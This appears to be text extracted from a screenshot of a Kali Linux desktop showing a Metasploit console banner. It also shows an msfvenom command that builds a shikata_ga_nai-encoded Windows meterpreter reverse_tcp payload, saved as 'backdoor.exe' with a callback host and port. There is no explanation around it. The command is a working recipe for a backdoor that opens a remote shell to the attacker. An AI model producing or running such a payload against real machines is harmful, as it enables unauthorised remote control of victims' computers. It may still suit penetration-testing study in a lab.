 Applications Places Terminal Mon 11:16 1 hr
PUROUNxu.jpeg
Kali Live
backdoor.exe
root@kali: ~
File Edit View Search Terminal Help
http://metasploit.pro
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting wi
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use mult
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 -e x86/shikata_ga_nai -f exe > Desktop/backdo
or.exe LHOST=192.168.1.28 LPORT=81